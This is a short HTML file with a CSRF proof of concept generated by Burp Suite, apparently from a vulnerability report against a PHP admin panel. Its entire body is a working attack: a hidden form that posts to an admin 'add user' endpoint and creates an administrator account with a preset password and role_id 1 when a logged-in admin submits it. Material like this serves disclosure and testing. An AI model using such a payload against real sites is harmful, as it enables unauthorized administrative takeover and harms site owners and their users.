 <html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://192.168.1.10:89/index.php?m=admin&c=admin&a=add" method="POST">
<input type="hidden" name="username" value="test" />
<input type="hidden" name="email" value="test&#64;qq&#46;com" />
<input type="hidden" name="password" value="asd&#46;1234" />
<input type="hidden" name="repassword" value="asd&#46;1234" />
<input type="hidden" name="role&#95;id" value="1" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>